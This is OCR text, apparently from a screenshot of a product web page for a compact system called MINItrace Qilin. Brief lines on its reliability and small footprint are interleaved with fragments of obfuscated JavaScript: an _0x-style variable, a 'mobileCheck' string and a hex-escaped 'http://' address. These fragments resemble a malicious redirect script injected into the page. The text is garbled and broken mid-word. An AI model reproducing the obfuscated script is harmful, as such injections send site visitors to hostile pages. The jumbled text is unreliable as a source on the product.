
un several productions consecutively with high reliability.
 MINItrace Qilin has one of the smallest footprints of all
place it within an existing building. function
_0x3023c3-0x186;let
2=
ength’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x3a\x2f\x2f